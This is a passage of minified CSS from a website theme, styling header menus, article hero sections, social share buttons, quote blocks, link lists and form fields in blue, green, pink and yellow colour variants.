a:before,header.style-1.sidebar-open .menu-item:after{display:none!important}header.style-1 .menu-item>button{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none}header.style-1 .menu-item>button,header.style-1 .menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}header.style-1 .menu-item>button::-moz-focus-inner{border:0;padding:0}header.style-1 .menu-item>button:after{border-bottom:1px solid}header.style-1 .logo-area{transform:none;width:100%}header.style-1 .logo-area a{display:block}header.style-1 .logo-area img{margin-left:0;max-width:225px}header.style-1.hide-logo .logo-area{display:none}header.style-1.hide-logo .container-one{justify-content:flex-end}header.style-1.hide-logo.sticky .container-one{justify-content:space-between}header.style-1.hide-logo.sticky .logo-area{display:block}header.style-1.has-menu-scroll-logo-variation .logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img{display:none}header.style-1.has-menu-scroll-logo-variation.sticky .logo-area img.logo-scroll-variation,header.style-1.has-menu-scroll-logo-variation.sticky .mobile-logo-area img.logo-scroll-variation{display:block}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#000!important}header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#000!important}header.style-1:not(.sticky).nav-colour-override--black .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--black:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#000!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li a:hover,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li button:hover{color:#fff!important}header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item a:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li.current-menu-item button:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:after{background:#fff!important}header.style-1:not(.sticky).nav-colour-override--white .mobile-menu-btn .text-dark,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .bi.bi-house-door.menu-item-8562:before,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .header-icons ul li i,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover a:after,header.style-1:not(.sticky).nav-colour-override--white:not(.sidebar-open) .menu-list-wrapper ul li:hover button:after{color:#fff!important}.hero-single-article{background-color:#f6fbfd;height:auto;padding-bottom:50px;padding-top:180px;position:relative;z-index:1}.hero-single-article .content-sidebar-layout__sidebar-col{align-self:flex-end;border-right:none;padding-bottom:15px}.hero-single-article__description{padding-bottom:20px}.hero-single-article__description:last-child{padding-bottom:15px}.hero-single-article__description>div+div{margin-top:8px}.hero-single-article__description h5,.hero-single-article__description p{margin:0}.hero-single-article__description h5{color:#4e4e4e;font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:600}.hero-single-article__description p{font-size:.875rem}.hero-single-article__description .btn{margin-top:8px}.hero-single-article__description .wysiwyg li{margin-bottom:0}.hero-single-article__social{margin-bottom:16px}.hero-single-article__info .breadcrumb-section{background-color:transparent!important}.hero-single-article h1.small-heading{font-size:1.75rem;line-height:2.5rem}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article h1.small-heading{font-size:1.875rem;line-height:1.4}}@media only screen and (max-width:599px){.hero-single-article h1.small-heading{font-size:1.625rem}}.hero-single-article__image-wrapper{height:auto;position:relative;text-align:center;width:100%}.hero-single-article__publish-date{font-size:.875rem;font-weight:400;text-align:right}.hero-single-article.has-image{padding-bottom:0;padding-top:120px}.hero-single-article.has-image .container,.hero-single-article.has-image .content-sidebar-layout{height:100%}.hero-single-article.has-image .content-sidebar-layout__content-col{display:flex;flex-direction:column;gap:30px;justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal,.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-top:1px solid #1b9dd4}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal{padding:18px 0}.hero-single-article--event .content-sidebar-layout__sidebar-col .hero-single-article__event-cal .event-action-btn{justify-content:space-between}.hero-single-article--event .content-sidebar-layout__sidebar-col .social-share{border-bottom:none;margin-bottom:0;padding-bottom:5px}@media only screen and (min-width:600px) and (max-width:1023px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}@media only screen and (max-width:599px){.hero-single-article,.hero-single-article.has-image{padding-top:80px}.hero-single-article.has-image .content-sidebar-layout{flex-direction:column;gap:20px}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__sidebar-col{align-self:flex-start;flex:1 1 100%;order:2;padding-bottom:30px;padding-right:0;width:100%}.hero-single-article.has-image .content-sidebar-layout .hero-single-article__publish-date{text-align:left}.hero-single-article.has-image .content-sidebar-layout .content-sidebar-layout__content-col{gap:15px}}.hero-single-article.block-theme-override--blue,.hero-single-article.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.hero-single-article.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue .social-share,.hero-single-article.block-theme-override--blue.block-theme-override--blue .hero-single-article__event-cal,.hero-single-article.block-theme-override--blue.block-theme-override--blue .social-share{border-color:#1b9dd4}.theme-colour--blue .hero-single-article{background-color:#f6fbfd}.theme-colour--blue .hero-single-article .hero-single-article__event-cal,.theme-colour--blue .hero-single-article .social-share{border-color:#1b9dd4}.hero-single-article.block-theme-override--green,.hero-single-article.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.hero-single-article.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green .social-share,.hero-single-article.block-theme-override--green.block-theme-override--green .hero-single-article__event-cal,.hero-single-article.block-theme-override--green.block-theme-override--green .social-share{border-color:#49a53a}.theme-colour--green .hero-single-article{background-color:#ecf6eb}.theme-colour--green .hero-single-article .hero-single-article__event-cal,.theme-colour--green .hero-single-article .social-share{border-color:#49a53a}.hero-single-article.block-theme-override--pink,.hero-single-article.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.hero-single-article.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink .social-share,.hero-single-article.block-theme-override--pink.block-theme-override--pink .hero-single-article__event-cal,.hero-single-article.block-theme-override--pink.block-theme-override--pink .social-share{border-color:#ea99b8}.theme-colour--pink .hero-single-article{background-color:#fffafc}.theme-colour--pink .hero-single-article .hero-single-article__event-cal,.theme-colour--pink .hero-single-article .social-share{border-color:#ea99b8}.hero-single-article.block-theme-override--yellow,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.hero-single-article.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow .social-share,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .hero-single-article__event-cal,.hero-single-article.block-theme-override--yellow.block-theme-override--yellow .social-share{border-color:#fab709}.theme-colour--yellow .hero-single-article{background-color:#fef6e1}.theme-colour--yellow .hero-single-article .hero-single-article__event-cal,.theme-colour--yellow .hero-single-article .social-share{border-color:#fab709}.accordion-wrapper.none{border-top:1px solid var(--text-primary)}.accordion h3{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:700;margin:0;padding-left:15px}.accordion h3:after{left:-9px;margin-top:-12px}.accordion.active h3:after{top:13px}.accordion .accordion-content{font-weight:400}.post-content table{width:100%}.post-content table td,.post-content table th{font-size:.875rem}.social-share{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.social-share div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.social-share.block-theme-override--blue,.social-share.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .social-share{border-bottom-color:#1b9dd4}.social-share.block-theme-override--green,.social-share.block-theme-override--green.block-theme-override--green,.theme-colour--green .social-share{border-bottom-color:#49a53a}.social-share.block-theme-override--pink,.social-share.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .social-share{border-bottom-color:#ea99b8}.social-share.block-theme-override--yellow,.social-share.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .social-share{border-bottom-color:#fab709}.social-share-list{align-items:center;display:flex;gap:10px;list-style:none;margin:0;padding:0}.social-share-list li{background-color:#ccc;border-radius:50%;height:25px;opacity:1;overflow:hidden;transition:opacity .3s;width:25px}.social-share-list li a{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.social-share-list li .svg-icon{color:#000;height:50%;width:50%}@media screen and (any-hover:hover){.social-share-list li:hover{opacity:.7}}.meta-info-border-top{border-top:1px solid #fab709}.meta-info-border-bottom{border-bottom:1px solid #fab709}.boxed-links{display:flex;flex-wrap:wrap;gap:5px;margin-top:50px;position:relative;width:100%}.boxed-links__item{display:flex;flex:1 1 30%;height:130px;position:relative}@media only screen and (max-width:767px){.boxed-links__item{flex-basis:48%}}@media only screen and (max-width:599px){.boxed-links__item{flex-basis:100%}}.boxed-links a{align-items:center;color:#fff;display:flex;font-size:1rem;font-weight:600;justify-content:center;line-height:1.3;padding:0 10px;text-align:center;text-decoration:none;z-index:1}.boxed-links a,.boxed-links a:after{height:100%;left:0;position:absolute;top:0;width:100%}.boxed-links a:after{background:linear-gradient(rgba(29,29,27,.68),hsla(0,0%,100%,.2));bottom:0;content:"";right:0;transition:all .5s;z-index:-1}@media screen and (any-hover:hover){.boxed-links a:hover:after{background:linear-gradient(rgba(29,29,27,.68),rgba(29,29,27,.68))}}.boxed-links img{bottom:0;font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%;z-index:-1}.area-item{background-color:var(--white)}.area-item h4{color:#000}.area-item:hover{background-color:var(--primary-blue)}.area-item:hover h4{color:var(--white)}.area-item.style-2:hover{background-color:var(--primary-blue)}.area-item.style-2:hover h4{color:var(--white)}.area-item.style-3{background-color:var(--white)}.area-item.style-3:hover{background-color:var(--primary-yellow)}.area-item.style-3:hover h4{color:#fff}.area-item.style-4{background-color:var(--white)}.area-item.style-4:hover{background-color:var(--primary-green)}.area-item.style-4:hover h4{color:#fff}.area-item.style-5 h4{color:var(--text-primary)}.area-item.style-5:hover{background-color:var(--primary-green)}.area-item.style-5:hover h4{color:#fff}.area-item.style-5-blue h4{color:var(--text-primary)}.area-item.style-5-blue:hover{background-color:var(--primary-green)}.area-item.style-5-blue:hover h4{color:#fff}.main-social li a{position:relative}.main-social li a .svg-icon{height:auto;width:50%}.quotes-list .quote-item{background-color:#f6fbfd;margin-bottom:46px;padding:15px 0 0;position:relative}.quotes-list .quote-item:last-child{margin-bottom:0}.quotes-list .quote-item__text{font-size:.875rem;font-weight:400;line-height:1.5rem;padding:0 17px 13px}.quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:block;height:17px;margin-bottom:7px;width:21px}.quotes-list .quote-item__author{background-color:#1b9dd4;color:#fff;font-size:.875rem;font-weight:600;padding:10px 17px;text-transform:uppercase}.quotes-list.block-theme-override--blue .quote-item,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item{background-color:#f6fbfd}.quotes-list.block-theme-override--blue .quote-item__text:before,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.quotes-list.block-theme-override--blue .quote-item .quote-item__author,.quotes-list.block-theme-override--blue.block-theme-override--blue .quote-item .quote-item__author{background-color:#1b9dd4}.theme-colour--blue .quotes-list .quote-item{background-color:#f6fbfd}.theme-colour--blue .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-blue.svg?460107d2b4fe0472c49ab1bad4d43ea6)}.theme-colour--blue .quotes-list .quote-item .quote-item__author{background-color:#1b9dd4}.quotes-list.block-theme-override--green .quote-item,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item{background-color:#ecf6eb}.quotes-list.block-theme-override--green .quote-item__text:before,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.quotes-list.block-theme-override--green .quote-item .quote-item__author,.quotes-list.block-theme-override--green.block-theme-override--green .quote-item .quote-item__author{background-color:#49a53a}.theme-colour--green .quotes-list .quote-item{background-color:#ecf6eb}.theme-colour--green .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .quotes-list .quote-item .quote-item__author{background-color:#49a53a}.quotes-list.block-theme-override--pink .quote-item,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item{background-color:#fffafc}.quotes-list.block-theme-override--pink .quote-item__text:before,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.quotes-list.block-theme-override--pink .quote-item .quote-item__author,.quotes-list.block-theme-override--pink.block-theme-override--pink .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.theme-colour--pink .quotes-list .quote-item{background-color:#fffafc}.theme-colour--pink .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .quotes-list .quote-item .quote-item__author{background-color:#ea99b8;color:#000}.quotes-list.block-theme-override--yellow .quote-item,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item{background-color:#fef6e1}.quotes-list.block-theme-override--yellow .quote-item__text:before,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.quotes-list.block-theme-override--yellow .quote-item .quote-item__author,.quotes-list.block-theme-override--yellow.block-theme-override--yellow .quote-item .quote-item__author{background-color:#fab709;color:#000}.theme-colour--yellow .quotes-list .quote-item{background-color:#fef6e1}.theme-colour--yellow .quotes-list .quote-item__text:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .quotes-list .quote-item .quote-item__author{background-color:#fab709;color:#000}.pbm{padding:60px 0}.pbm .container-centre{align-items:center;display:flex;flex-direction:column}.pbm .page-title{font-size:2.25rem}@media only screen and (max-width:767px){.pbm .page-title{font-size:1.75rem}}.pbm .page-title--border{border-bottom:1px solid;padding:0 30px 15px}.pbm-style--blue .page-title--border{border-color:#1b9dd4}.pbm-style--blue.bg-colour{background-color:rgba(27,157,212,.1)}.pbm-style--blue.bg-colour .accordion-content{background-color:transparent}.pbm-style--green .page-title--border{border-color:#49a53a}.pbm-style--green.bg-colour{background-color:rgba(73,165,58,.1)}.pbm-style--green.bg-colour .accordion-content{background-color:transparent}.pbm-style--yellow .page-title--border{border-color:#fab709}.pbm-style--yellow.bg-colour{background-color:rgba(250,183,9,.1)}.pbm-style--yellow.bg-colour .accordion-content{background-color:transparent}.pbm-style--pink .page-title--border{border-color:#ea99b8}.pbm-style--pink.bg-colour{background-color:rgba(234,153,184,.1)}.pbm-style--pink.bg-colour .accordion-content{background-color:transparent}.pbm-header-section{background-color:#ccc;height:700px;position:relative;width:100%}@media only screen and (max-width:767px){.pbm-header-section{height:520px}}.pbm-header-section>*{position:relative}.pbm-header-section>:not(img){z-index:1}.pbm-header-section__bg-image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;z-index:0}.pbm-header-section__big-logo-alt{display:block;height:auto;position:relative;top:80px;width:100%}.pbm-header-section>svg{fill:#fff;top:40px}.pbm-header-section__content{bottom:0;height:auto;left:0;padding:40px 10px;position:absolute;text-align:center;width:100%}@media only screen and (max-width:767px){.pbm-header-section__content{padding:30px 10px}}.pbm-header-section__content>div{color:#fff;font-size:2rem;line-height:1.2;margin:auto;max-width:900px;text-align:center;width:100%}@media only screen and (min-width:992px) and (max-width:1199px){.pbm-header-section__content>div{font-size:1.375rem}}@media only screen and (min-width:600px) and (max-width:1023px){.pbm-header-section__content>div{font-size:1.25rem}}@media only screen and (max-width:767px){.pbm-header-section__content>div{font-size:1.125rem}}.pbm-header-section__scroll-down{display:inline-block;height:30px;line-height:1.875rem;margin-top:20px;overflow:hidden}.pbm-header-section__scroll-down i{color:#fff;font-size:2.5rem}.pbm-header-section.pbm-style--blue .pbm-header-section__content{background-color:rgba(27,157,212,.65)}.pbm-header-section.pbm-style--blue .pbm-header-section__content:after{background-color:#1b9dd4}.pbm-header-section.pbm-style--green .pbm-header-section__content{background-color:rgba(73,165,58,.65)}.pbm-header-section.pbm-style--green .pbm-header-section__content:after{background-color:#49a53a}.pbm-header-section.pbm-style--yellow .pbm-header-section__content{background-color:rgba(250,183,9,.65)}.pbm-header-section.pbm-style--yellow .pbm-header-section__content:after{background-color:#fab709}.pbm-header-section.pbm-style--pink .pbm-header-section__content{background-color:rgba(234,153,184,.65)}.pbm-header-section.pbm-style--pink .pbm-header-section__content:after{background-color:#ea99b8}.breadcrumb-section.pbm-style--blue{background-color:rgba(27,157,212,.4)}.breadcrumb-section.pbm-style--green{background-color:rgba(73,165,58,.4)}.breadcrumb-section.pbm-style--yellow{background-color:rgba(250,183,9,.4)}.breadcrumb-section.pbm-style--pink{background-color:rgba(234,153,184,.4)}.pbm-text-area-w-sidebar .wysiwyg .btn{margin-top:20px}.pbm-text-area-w-sidebar__people{display:flex;flex-direction:column;gap:40px;margin-bottom:40px}.pbm-text-area-w-sidebar__people .people-item__heading{font-size:.9375rem;font-weight:700;margin-bottom:15px;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container{height:195px;margin-bottom:5px;max-width:285px;overflow:hidden;position:relative}.pbm-text-area-w-sidebar__people .people-item__person .person-image-container img{transform:scale(1.4)}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title,.pbm-text-area-w-sidebar__people .people-item__person .person-name{font-size:.9375rem}.pbm-text-area-w-sidebar__people .people-item__person .person-job-title{font-weight:700;text-transform:uppercase}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details{margin-top:15px}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details>div{font-size:.875rem;font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list{list-style:none;margin:0;padding:0}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .contact-links-list li{line-height:1}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details a{color:#000;font-size:.875rem;line-height:1.5;text-decoration:none;word-break:break-all}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .vcard-link{font-weight:700}.pbm-text-area-w-sidebar__people .people-item__person .person-contact-details .social-icon{margin-top:15px}.pbm-text-area-w-sidebar__logos>div{margin-top:40px;max-width:285px}.pbm-text-area-w-sidebar__logos>div+div{margin-top:15px}.pbm-text-area-w-sidebar__logos>div img{display:block;height:auto;width:100%}.pbm-text-area-w-sidebar.block-theme-override--blue .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--blue.block-theme-override--blue .wysiwyg .btn,.theme-colour--blue .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#1b9dd4}.pbm-text-area-w-sidebar.block-theme-override--green .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--green.block-theme-override--green .wysiwyg .btn,.theme-colour--green .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#49a53a}.pbm-text-area-w-sidebar.block-theme-override--pink .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--pink.block-theme-override--pink .wysiwyg .btn,.theme-colour--pink .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#ea99b8;color:#000}.pbm-text-area-w-sidebar.block-theme-override--yellow .wysiwyg .btn,.pbm-text-area-w-sidebar.block-theme-override--yellow.block-theme-override--yellow .wysiwyg .btn,.theme-colour--yellow .pbm-text-area-w-sidebar .wysiwyg .btn{background-color:#fab709;color:#000}.boxed-links-container--default{margin-left:auto;margin-right:auto;max-width:1000px;padding-left:15px;padding-right:15px;width:100%}@media only screen and (min-width:1400px) and (max-width:1599px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:1200px) and (max-width:1399px){.boxed-links-container--default{max-width:1000px}}@media only screen and (min-width:992px) and (max-width:1199px){.boxed-links-container--default{max-width:940px}}@media only screen and (min-width:768px) and (max-width:991px){.boxed-links-container--default{max-width:720px}}@media only screen and (min-width:576px) and (max-width:768px){.boxed-links-container--default{max-width:540px}}@media only screen and (max-width:576px){.boxed-links-container--default{max-width:100%}}.boxed-links-container--as-video-module{margin:auto;max-width:800px;padding:0 20px;width:100%}.boxed-links-container .boxed-links{margin-top:0;padding:60px 0}.page-main-content{margin:46px 0 100px;position:relative}@media only screen and (min-width:600px) and (max-width:1023px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}@media only screen and (max-width:599px){.page-main-content.content-sidebar-layout{flex-direction:column}.page-main-content.content-sidebar-layout .content-sidebar-layout__sidebar-col{border-right:none;flex-basis:auto;order:2;padding-right:0}}.links-list-section{padding:68px 0 80px}.links-list-section h2{margin-bottom:40px}.links-list-section__list{display:grid;gap:16px 20px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.links-list-section__list{grid-row-gap:12px;grid-template-columns:1fr}}.links-list-section__item{border-bottom:1px solid #e1e1e1;padding-bottom:18px;padding-left:18px;position:relative}.links-list-section__item .btn{font-size:1.25rem;font-weight:400;line-height:1.875rem}@media only screen and (max-width:599px){.links-list-section__item{padding-bottom:12px;padding-left:12px}.links-list-section__item .btn{font-size:1.125rem;line-height:1.5}}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour,.links-list-section.block-theme-override--blue.has-bg-colour{background-color:#f6fbfd}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--blue.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--blue.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.theme-colour--blue .links-list-section.has-bg-colour{background-color:#f6fbfd}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--blue .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae);border-color:#1b9dd4}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour,.links-list-section.block-theme-override--green.has-bg-colour{background-color:#ecf6eb}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--green.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--green.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.theme-colour--green .links-list-section.has-bg-colour{background-color:#ecf6eb}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--green .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-green.svg?01e01beb0202060b4238769217916955);border-color:#49a53a}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour,.links-list-section.block-theme-override--pink.has-bg-colour{background-color:#fffafc}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--pink.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--pink.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.theme-colour--pink .links-list-section.has-bg-colour{background-color:#fffafc}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--pink .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-pink.svg?a47211ae00fa80d7df0bb3ad32f05183);border-color:#ea99b8}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour,.links-list-section.block-theme-override--yellow.has-bg-colour{background-color:#fef6e1}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.links-list-section.block-theme-override--yellow.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after,.links-list-section.block-theme-override--yellow.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.theme-colour--yellow .links-list-section.has-bg-colour{background-color:#fef6e1}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon{background-color:#fff}.theme-colour--yellow .links-list-section.has-bg-colour .links-list-section__item .btn .box-icon:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow-right-yellow.svg?04de89158e9fedff3008bf1dc3c417f9);border-color:#fab709}.form-style fieldset{border:none;margin:0 0 40px;padding:0}.form-style .gfield{margin-bottom:20px}@media only screen and (max-width:767px){.form-style .gfield{margin-bottom:25px}}.form-style .gfield .gfield_label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .gfield input[type=date],.form-style .gfield input[type=email],.form-style .gfield input[type=number],.form-style .gfield input[type=password],.form-style .gfield input[type=tel],.form-style .gfield input[type=text],.form-style .gfield input[type=url],.form-style .gfield textarea{background-color:#fff;border:1px solid #000;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .gfield input[type=date]:active,.form-style .gfield input[type=date]:focus,.form-style .gfield input[type=email]:active,.form-style .gfield input[type=email]:focus,.form-style .gfield input[type=number]:active,.form-style .gfield input[type=number]:focus,.form-style .gfield input[type=password]:active,.form-style .gfield input[type=password]:focus,.form-style .gfield input[type=tel]:active,.form-style .gfield input[type=tel]:focus,.form-style .gfield input[type=text]:active,.form-style .gfield input[type=text]:focus,.form-style .gfield input[type=url]:active,.form-style .gfield input[type=url]:focus,.form-style .gfield textarea:active,.form-style .gfield textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield input[type=date]::-webkit-input-placeholder,.form-style .gfield input[type=email]::-webkit-input-placeholder,.form-style .gfield input[type=number]::-webkit-input-placeholder,.form-style .gfield input[type=password]::-webkit-input-placeholder,.form-style .gfield input[type=tel]::-webkit-input-placeholder,.form-style .gfield input[type=text]::-webkit-input-placeholder,.form-style .gfield input[type=url]::-webkit-input-placeholder,.form-style .gfield 